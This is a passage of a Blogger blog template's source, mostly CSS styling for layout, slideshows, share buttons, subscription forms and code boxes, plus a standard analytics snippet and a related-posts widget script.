.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:16px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:10px;width:100%;background:#fff;height:90px;line-height:35px}
.blog-header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.blog-header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#9272B1}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#694494}
.mobile-desktop-link a.home-link{font-size:0;font-weight:normal;background:0;padding:0}
@media only screen and (max-width:480px){i.fa.fa-star.tuan{display:none}.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
@media only screen and (max-width:320px){.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
#pluslike{padding:10px 0 0 10px}
#top-comment{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:0;margin-bottom:10px;overflow:hidden;font-size:100%;position:relative;background:white}
@media screen and (max-width:1000px){div#menu-st{display:none}div#header-inner{width:100%;margin:auto}.menu-icon{left:15px!important}}
.labels{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.labels a{background:#694494;padding:4px;font-size:12px;font-family: 'Open Sans', sans-serif;color:#fff!important;border-radius:3px;margin:0 2px;display:block;float:left}
.cycle-slideshow{width:100%;height:300px;display:block;text-align:center;z-index:0;overflow:hidden;margin-bottom:10px;position:relative}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev,.cycle-next{position:absolute;top:0;width:11%;opacity:.92;filter:alpha(opacity=92);z-index:800;height:100%;cursor:pointer;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;opacity:0}
.cycle-slideshow:hover .cycle-prev,.cycle-slideshow:hover .cycle-next{opacity:1}
.cycle-prev{left:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.cycle-next{right:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.slide-inside{display:table;vertical-align:middle;height:100%;padding:0;width:100%;background:transparent;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-inside:hover{background:rgba(255,255,255,.1)}
.slide-title,.slide-title a:hover{display:table-cell;vertical-align:bottom;background:linear-gradient(transparent,#111)}
.slide-image{background-position:center;background-size:cover;height:100%;width:100%}
.slide-cat{display:inline-block;margin:0 3px 13px;color:#fff;font-size:11px;text-transform:uppercase;letter-spacing:2px;padding-bottom:2px}
.slide-h2{color:#fff;font-size:24px;line-height:1.4em;font-weight:400;text-transform:uppercase;letter-spacing:3px;margin-bottom:16px;display:block;z-index:9}
.slide-excerpt{color:#fff;font-size:12px;font-weight:300;letter-spacing:1px;padding:0 0 20px;display:none}
.slide-divider{border-top:2px solid;display:block;max-width:50px;margin:0 auto;color:#fff}
.slide-more{display:none;color:#fff;border-radius:50px;padding:10px 50px;margin:10px auto 10px;font-size:10px;text-transform:uppercase;letter-spacing:2px;border:2px solid #fff;display:inline-block;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-more:hover{background:#fff;color:#000}
#crosscol-overflow{margin:0 auto}
.mobile .cycle-slideshow{height:250px}
.mobile .slide-resume,.mobile .slide-more{display:none}
.post-title-2{color: #694494;font-weight: 800;margin:0;background:#fff;margin-bottom:7px;padding:30px 10px;text-align:center;letter-spacing:2px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);text-transform:uppercase;font-size:20px; line-height: 150%}
h1.post-title.entry-title{display:none}
.breadcrumbs{color:#333;background:#fff;font-weight:bold}
@media only screen and (max-width:768px){
  #st-sidebar-wrapper{display:none}
  .post-title-2{
  text-align: left;
  font-size: 16px;
  }
 }
.list-label-widget-content ul{
  max-height: 214px;
  overflow-y: scroll;
  padding: 1rem;
}
 .list-label-widget-content ul li{
  list-style: none;
}
  .post-summary h3, .post-summary p{ margin-bottom: 1rem;}
  .post-summary p{line-height:22px}
  .widget.Image .widget-content{
  text-align: center;
  }
  .post-summary{
  background-color: #ffffff;
  padding: 10px;
  }
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout #menu-st,.st-lk-widget{display:none}
body#layout #st-postleft{width:60%;float:left;overflow:hidden}
body#layout #st-sidebar-wrapper{width:40%;float:right}
--></style>
<style>
.post-body{margin:1em 0 .65em;font-size:16px;font-weight:300;line-height:1.6em;padding:0;color:#2c3e50}
h1.post-title{margin:0;padding:0}
.labels{margin-top:0;float:right}
.post{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager,#blog-pager{display:none}
a.home-link{visibility:hidden}
a.dlbtn{display:inline-block;position:relative;height:45px;line-height:40px;overflow:hidden;padding:0 30px;font-size:12px;font-weight:bold;color:#c0c0c0;background-color:#fff;text-decoration:none;cursor:pointer;border:3px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}
a.dlbtn:hover,a.dlbtn:focus{color:#fff;padding-right:90px;background-color:#5381bf;border-color:#5381bf}
a.dlbtn .details{position:absolute;line-height:11px;top:4px;right:-15px;opacity:0;background:#49668c;color:#fff;text-align:center;padding:3px 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:right .4s linear,opacity .25s;-moz-transition:right .4s linear,opacity .25s;transition:right .4s linear,opacity .25s}
a.dlbtn .details .size{display:block;padding-top:3px}
a.dlbtn:hover .details,a.dlbtn:focus .details{right:8px;opacity:1}
@media screen and (max-width:620px){h1{font-size:2.7em}.center{width:30%}.centerbig{width:70%}}
@media screen and (max-width:480px){h1{font-size:2.2em}
.center{margin-left:0}
.centerbig{margin-left:-20px}
a.dlbtn.big{padding:0 70px}
a.dlbtn.big:hover,a.dlbtn.big:focus{padding-right:150px}
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-122110807-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<style>
/* devanagari */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
  </style>
<style>
.post-body h2{font:600 18px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#694494;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h2:hover{border-top:1px solid;letter-spacing:1px}
.post-body h2:after{content:'';position:absolute;width:3%;height:1px;background:#694494;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h2:hover:after{width:100%;background:#fff}

/* H3 entradas */
.post-body h3{font:600 17px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#009688;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h3:hover{border-top:1px solid;letter-spacing:1px}
.post-body h3:after{content:'';position:absolute;width:3%;height:1px;background:#009688;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h3:hover:after{width:100%;background:#fff}


/* H4 entradas */
.post-body h4{font:600 16px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#303030;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h4:hover{border-top:1px solid;letter-spacing:1px}
.post-body h4:after{content:'';position:absolute;width:3%;height:1px;background:#303030;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h4:hover:after{width:100%;background:#fff}

/* PARA SUSCRIBIRSE*/
#suscribirse {100%; height:auto; display:block; margin:auto; line-height:40px; padding:0px}
#suscribirse .email__ {padding:15px 15px 5px;}
#suscribirse .email {margin:auto; color:#555; text-align:center;}
#suscribirse .email:before {content:''; width:57px; height:57px; display:block; text-align:center; margin:auto; border-radius:100px; transition:all .3s ease; -webkit-animation:ignielRing 5s 0s ease-in-out infinite; -webkit-transform-origin:50% 4px; -moz-animation:ignielRing 5s 0s ease-in-out infinite; -moz-transform-origin:50% 4px; animation:ignielRing 5s 0s ease-in-out infinite; transform-origin:50% 4px; background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHEevWQQyGbthTInThTlOfLRcDrV8MrruRyCOKnQDoZn_1OUNbrIRgr6HUUKQvKf2_tp_zxq62ScYx4nXfdkOBmt_Uuv98sDXqU-ZAyclAb8fxzunBF4Z3vK8jMRQQqU3ACcXuVYUDW7A/s1600/newlester.png") center center / 50px no-repeat;}
#suscribirse .medsos__ {padding:15px 0px; line-height:0px; border-top:1px solid #ccc;}
#suscribirse form {display:-webkit-box; display:-webkit-flex; display:-moz-box; display:-ms-flexbox; display:flex; flex-wrap:nowrap; align-items:center; margin:0px 0px 15px; padding:0px; position:relative;}
#suscribirse form:before {left:15px; position:absolute; display:block; width:20px; height:20px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z' fill='%23717171'/%3E%3C/svg%3E") no-repeat; content:'';}
#suscribirse input {    font-family: 'Open Sans', sans-serif;width: calc(100% - 35px); background-color:#fff; line-height:1.5em; border:1px solid #e8e8e8; border-right:0px; padding:8px 10px 8px 40px; font-size:12px; text-align:left !important; border-radius:50px 0px 0px 50px; outline:none; outline-width:0px; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none;}
#suscribirse button {background-color:#694494; width:40px; min-width:40px; height:36px; margin:0px; padding:0px; border:0px; box-shadow:none; vertical-align:top; cursor:pointer; transition:all .3s ease; background-image:unset; border-radius:0px 50px 50px 0px;}
#suscribirse button:hover, #suscribirse button:focus {background-color:#f12348; color:#694494}
#suscribirse button:before {display:inline-block; width:20px; height:20px; margin:0px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2,21L23,12L2,3V10L17,12L2,14V21Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat; content:''; vertical-align:-3px;}
#suscribirse .medsos {width:100%; text-align:center;}
#suscribirse .medsos svg {width:20px;height:20px;margin-top:7px}
#suscribirse .medsos svg path {fill:#fff}
#suscribirse .medsos a {display:inline-block; margin-right:7px; width:35px; height:35px; transition: all ease-in-out 300ms; border-radius:4px;}
#suscribirse .medsos a:last-child {margin-right:0px;}
#suscribirse .medsos a:hover {box-shadow: 0px 23px 15px -3px rgba(0,0,0,0.25); transform: translate(0px, -10px) scale(1.05);}
#suscribirse .medsos .facebook{background:#3a579a}
#suscribirse .medsos .twitter {background:#00abf0}
#suscribirse .medsos .googleplus {background:#df4a32}
#suscribirse .medsos .youtube {background:#cc181e}
#suscribirse .medsos .instagram {background:#992ebc}
#suscribirse .medsos .pinterest {background:#e60023}
@-webkit-keyframes ignielRing{
  0% { -webkit-transform: rotateZ(0); }
  1% { -webkit-transform: rotateZ(30deg); }
  3% { -webkit-transform: rotateZ(-28deg); }
  5% { -webkit-transform: rotateZ(34deg); }
  7% { -webkit-transform: rotateZ(-32deg); }
  9% { -webkit-transform: rotateZ(30deg); }
  11% { -webkit-transform: rotateZ(-28deg); }
  13% { -webkit-transform: rotateZ(26deg); }
  15% { -webkit-transform: rotateZ(-24deg); }
  17% { -webkit-transform: rotateZ(22deg); }
  19% { -webkit-transform: rotateZ(-20deg); }
  21% { -webkit-transform: rotateZ(18deg); }
  23% { -webkit-transform: rotateZ(-16deg); }
  25% { -webkit-transform: rotateZ(14deg); }
  27% { -webkit-transform: rotateZ(-12deg); }
  29% { -webkit-transform: rotateZ(10deg); }
  31% { -webkit-transform: rotateZ(-8deg); }
  33% { -webkit-transform: rotateZ(6deg); }
  35% { -webkit-transform: rotateZ(-4deg); }
  37% { -webkit-transform: rotateZ(2deg); }
  39% { -webkit-transform: rotateZ(-1deg); }
  41% { -webkit-transform: rotateZ(1deg); }
  43% { -webkit-transform: rotateZ(0); }
  100% { -webkit-transform: rotateZ(0); }
}
@-moz-keyframes ignielRing{
  0% { -moz-transform: rotate(0); }
  1% { -moz-transform: rotate(30deg); }
  3% { -moz-transform: rotate(-28deg); }
  5% { -moz-transform: rotate(34deg); }
  7% { -moz-transform: rotate(-32deg); }
  9% { -moz-transform: rotate(30deg); }
  11% { -moz-transform: rotate(-28deg); }
  13% { -moz-transform: rotate(26deg); }
  15% { -moz-transform: rotate(-24deg); }
  17% { -moz-transform: rotate(22deg); }
  19% { -moz-transform: rotate(-20deg); }
  21% { -moz-transform: rotate(18deg); }
  23% { -moz-transform: rotate(-16deg); }
  25% { -moz-transform: rotate(14deg); }
  27% { -moz-transform: rotate(-12deg); }
  29% { -moz-transform: rotate(10deg); }
  31% { -moz-transform: rotate(-8deg); }
  33% { -moz-transform: rotate(6deg); }
  35% { -moz-transform: rotate(-4deg); }
  37% { -moz-transform: rotate(2deg); }
  39% { -moz-transform: rotate(-1deg); }
  41% { -moz-transform: rotate(1deg); }
  43% { -moz-transform: rotate(0); }
  100% { -moz-transform: rotate(0); }
}
@keyframes ignielRing{
  0% { transform: rotate(0); }
  1% { transform: rotate(30deg); }
  3% { transform: rotate(-28deg); }
  5% { transform: rotate(34deg); }
  7% { transform: rotate(-32deg); }
  9% { transform: rotate(30deg); }
  11% { transform: rotate(-28deg); }
  13% { transform: rotate(26deg); }
  15% { transform: rotate(-24deg); }
  17% { transform: rotate(22deg); }
  19% { transform: rotate(-20deg); }
  21% { transform: rotate(18deg); }
  23% { transform: rotate(-16deg); }
  25% { transform: rotate(14deg); }
  27% { transform: rotate(-12deg); }
  29% { transform: rotate(10deg); }
  31% { transform: rotate(-8deg); }
  33% { transform: rotate(6deg); }
  35% { transform: rotate(-4deg); }
  37% { transform: rotate(2deg); }
  39% { transform: rotate(-1deg); }
  41% { transform: rotate(1deg); }
  43% { transform: rotate(0); }
  100% { transform: rotate(0); }
}


/* CSS imagen portada*/
#first-blanter{background:#fff;border-radius:0px;overflow:hidden;position:relative;padding-bottom:0px;margin-bottom:2px}
img.first-image{width:100%;height:auto;max-height:480px;border-radius: 6px 6px 0px 0px;}
.card-author.vcard{position:absolute;bottom:-10px;left:40px;z-index:9;font-size:13px}
img.photo-wrap{width:70px;height:70px;border-radius:100%;float:left;border:4px solid #fff;margin-right:15px}
.card-author a{line-height:9!important;font-weight:700;color:#222}
.card-time{position:absolute;top:15px;right:15px;background:#ffffff;color:#fff;line-height:1.8;font-size:13px;padding:5px 10px;margin-right:10px;margin-top:10px;border-radius:5px}
.card-time abbr{color:#fff;text-transform:none;font-style:none;text-decoration:none!important;border-bottom:0!important}
#card-share{position:absolute;right:16px;bottom:17px;margin:2px;padding:0;overflow:hidden}
#card-share a{position:relative;float:left;border-radius:2.5px;display:block;padding:3.5px 16px 7.5px;margin:0 5px;width:20px;height:20px}
#card-share a:hover{-webkit-filter:opacity(85%)}
.icon-facebook-d,.icon-twitter-d,.icon-wa-d{width:15px;height:15px;vertical-align:middle;margin-left:2px;margin-bottom:4px}
.icon-google-d{width:20px;height:20px;vertical-align:middle;margin-left:1px;margin-bottom:-2px}
.icon-pin-d,.icon-em-d{width:18px;height:18px;vertical-align:middle;margin-bottom:4px}
#card-share a.pt{display:none}
#share-wrapper{margin:auto;padding:0;margin-top:27px}
.shareyes-a{margin:-10px 0 12px;display:none}
.shareyes{display:none;position:relative;margin:0 0 -8px}
a.fb{background:#3b5998}
a.tw{background:#55acee;margin-left:2.5%}
a.em{background:#5a2472;margin-left:2.5%}
a.ln{background:#00c300;margin-left:2.5%}
a.wa{background:#4dc247;margin-left:2.5%}
a.pt{background:#bd081c;margin-left:2.5%}
a.fb-a{background:#3b5998}
.icon-facebook,.icon-twitter,.icon-pin,.icon-in,.icon-wa,.icon-em{width:16px;height:16px;vertical-align:middle}
.icon-google{width:21.5x;height:21.5px;vertical-align:middle}
.icon-bm{width:19px;height:19px;vertical-align:middle}
.icon-tr{width:15px;height:15px;vertical-align:middle}
.icon-facebook{margin-left:-2px}
@media screen and (max-width:768px){
#card-share{bottom:10px;right:2px;margin:7px}
#card-share a{text-align:center}
.card-time{font-size:11px;margin-left: 10px;
    left: 15px;}

}
@media screen and (max-width:680px){
#first-blanter{width:100%}
#card-share{bottom:10px;width:100%;right:2px;left:20px}
#card-share a{width:14%;text-align:center}
.card-author.vcard{bottom:25px}
}
@media screen and (max-width:480px){#card-share a{width:11.4%}}
@media screen and (max-width:380px){#card-share a{width:10%}}






/* RELACIONADOS */
/* Widget Rekomendasi */
#chslidingbox{background:#fff;width:100%;max-width:355px;height:185px;position:fixed;overflow:hidden;border:none;right:-360px;z-index:99;text-align:left;box-shadow:0 1px 0 0 rgba(0,0,0,0.03);transition:all .4s ease-out}
.chslidingbox-title{background:#9eb2c0;color:#fff;display:block;height:45px;line-height:45px;width:100%;font-size:16px;text-transform:capitalize;font-weight:700;letter-spacing:.5px}
.chslidingbox-title span a{font-family:initial;float:right;height:40px;margin:0 0 0 15px;text-align:center;color:#fff;font-size:20px}
a#chslidingbox-close,a#chslidingbox-close{margin-right:15px}
.chslidingbox-title >span >h2{font-size:20px!important;font-weight:normal!important}
.chslidingbox-container{border:none;float:left;width:100%;height:auto;margin:3px}
.chslidingbox-container >div{border:none;margin:3px 0;padding:10px 0}
.chslidingbox-container >div >span{font-size:16px}
.show{bottom:84px}
.hide{bottom:-145px}
.related-post{font-size:70%}
.related-post h4{font-size:150%;margin:0 0 .5em}
.related-post-style-2{margin-top:-20px;padding-top:15px;list-style:none}
.related-post-style-2 li{padding:0 10px 10px 10px;overflow:hidden}
.related-post-style-2 li:first-child{border-top:none}
.related-post-style-2 .related-post-item-thumbnail{width:45px;height:45px;max-width:none;max-height:none;border:0;padding:0;border-radius:3px;float:left;margin:2px 10px 0 0}
.related-post-style-2 .related-post-item-title{font-weight:700;font-size:130%;line-height:normal}
a.related-post-item-title{color:#95a5a6;transition:all .4s ease-out}
a:hover.related-post-item-title{color:#2ecc71;text-decoration:none}
.related-post-style-2 .related-post-item-summary{display:block;overflow:hidden}





/* relacionados */
#related_posts{margin-top:20px}
#related_posts h4{color:#fff;background:#694494;padding:16px;margin:0 0 5px;font-size:110%;border-radius: 5px 5px 0 0;}
#related_img{margin:0;padding:0;}
#related_img:hover{background:0}
#related_img ul{list-style-type:none;margin:0;padding:0}
#related_img li{min-height:75px;border-bottom:1px solid #f1f1f1;list-style:none;margin:0 0 5px;padding:5px;}
#related_img li a{color:#717171;    font-size: 18px;}
#related_img li a:hover{text-decoration:none;color: #694494;-webkit-transition: all 0.8s, color 0.5s;}
#related_img .news-title{display:block;font-weight:bold!important;margin-bottom:5px;font-size:16px; margin-top: 10px;margin-left: 10px;
    margin-right: 10px;}
#related_img .news-text{display:block;font-weight:normal;text-transform:none;color:#c3c3c3;font-size:16px;padding-top: 10px;}
#related_img img{float:left;margin-right:10px;width:60px;height:60px;max-width:100%;background:#fff;     margin-left: 0px;}



</style>
<script type='text/javascript'>/*<![CDATA[*/var relnum=0;var relmaxposts=5;var numchars=135;var morelink=" ";function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgthum(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnum]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnum]=saringtags(postcontent,numchars),postimg="media$thumbnail"in e?e.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-_OTaoGCWD-WGwb1dDqCc67IqcAbWYXhJxa28Xv5wsiIRWWeXNwBDd7jD2Cxjk2ZS5QzD90bh1XT0iElwTXG_5tZbW58l8RTAS6rH56d4fwje6DBEiK5Y0oAmDo0wYt7YzTV7KoaATN6/d/noimagethumb.gif",relgambar[relnum]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnum]=e.link[n].href;break}relnum++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function relatpost(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],s=relurls[t],i=relcuplikan[t],o=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=s,relcuplikan[a]=i,relgambar[a]=o}for(var g,m=0,h=Math.floor((reljudul.length-1)*Math.random()),c=h,d=document.URL;m<relmaxposts&&(relurls[h]==d||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[h]+"' rel='nofollow' target='_top' title='"+reljudul[h]+"'><img src='"+relgambar[h]+"' /></a>",g+="<a href='"+relurls[h]+"' target='_top'>"+reljudul[h]+"</a>",g+="<span class='news-text'>"+relcuplikan[h]+" ... <a href='"+relurls[h]+"' target='_top'>"+morelink+"</a><span class='news-text'>",g+="</li>",document.write(g),m++,m!=relmaxposts))&&(h<reljudul.length-1?h++:h=0,h!=c););}var reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<style>
<!--- Caja de codigos -->
/* resaltador de texto*/
pre{font-family:'Open Sans', sans-serif;background-color:#000;background-image:-webkit-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-moz-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-ms-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-o-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-size:100% 50px;line-height:25px;overflow:auto;word-wrap:normal;-webkit-background-size:100% 50px;-moz-background-size:100% 50px;color:#fff;}
pre:before{content:'';display:block;background:#694494;margin-left:-7px;color:#fff;padding:5px 0 5px 7px;font-weight:400;font-size:16px;}
pre code,pre .line-number{display:block;}
pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span:nth-child(odd){background-color:#303030;}
pre .line-number span:nth-child(even){background-color:rgba(255,255,255,0.05);}
pre .cl{display:block;clear:both;}

/*  Para ajustar la distancia del título y color de texto */
pre[data-codetype]{padding:0 0 0 0;}
pre[data-codetype]:before{content:attr(data-codetype);display:block;top:-5px;right:0;left:0;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;margin-left:0;color:white;}
pre[data-codetype="HTML"]{color:#fff;}
pre[data-codetype="CSS"]{color:#fff;}
pre[data-codetype="JavaScript"]{color:#fff;}
pre[data-codetype="JQuery"]{color:#fff;}

/* Para establecer el color de fondo del título */
pre[data-codetype="HTML"]:before{font-family:'Open Sans', sans-serif;background-color:#123456;color:#fff;content:'HTML \f13b';}
pre[data-codetype="CSS"]:before{font-family:'Open Sans', sans-serif;background-color:#288433;color:#fff;content:'CSS \f13c';}
pre[data-codetype="JavaScript"]:before{font-family:'Open Sans', sans-serif;background-color:purple;color:#fff;content:'JavaScript';}
pre[data-codetype="JQuery"]:before{font-family:'Open Sans', sans-serif;background-color:#0972cd;color:#fff;content:'JQuery';}

/* Para establecer el color del borde y la distancia del número de línea */ 
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #123456;}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #288433;}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid purple;}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #0972cd;}
pre code,pre .line-number{display:block;}
pre .line-number{color:#fff;float:left;border-right:2px solid #694494;text-align:right;margin-right:10px;2px solid #694494}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span{padding:0 .8em 0 1em;display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}


/* BOTONES */
.pequeño-button{color:#fff;margin-right:10px;padding:0;background:none;font-size:12px;font-weight:400;text-transform:none;transition:all .3s ease-in;margin: 5px;}
.pequeño-button a{color:#fff;margin-right:10px;padding:4px 15px;background-color:#009a5d;font-size:12px;font-weight:400;text-transform:none;border-radius:4px;text-decoration:none;outline:none;box-shadow:inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px #3d4852;text-shadow:0 -1px 0 rgba(0,0,0,0.3);transition:all .3s ease-in}
.pequeño-button:hover{background:none;color:#fff;text-decoration:none}
.pequeño-button a:hover{background-color:#900;color:#fff;text-decoration:none}
a.shortcode-botones{border:0;cursor:pointer;padding:0 10px;display:inline-block;margin:10px 0 0;font-weight:500;outline:0;position:relative;background:#bdc3c7;color:#fff!important;text-decoration:none;font-size:10px;height:25px;line-height:25px;opacity:.9;overflow:hidden;border-radius:2px}
a.shortcode-botones:hover{opacity:1}
a.shortcode-botones:active{top:1px}
a.shortcode-botones i{margin-right:10px}
a.shortcode-botones.red{background:#e74c3c}
a.shortcode-botones.green{background:#2ecc71}
a.shortcode-botones.blue{background:#3498db}
a.shortcode-botones.orange{background:#e67e22}
a.shortcode-botones.pink{background:#ff00a2}
a.shortcode-botones.purple{background:#9b59b6}
a.shortcode-botones.black{background:#222}
a.shortcode-botones.white{background:#ecf0f1;color:#333!important}
a.shortcode-botones.mediano{font-size:16px;height:45px;line-height:45px;padding:0 15px;    margin: 5px;}
a.shortcode-botones.grande{font-size:24px;height:65px;line-height:65px;padding:0 20px;    margin: 5px;}

/* FORMULARIO DE CONTACTO*/
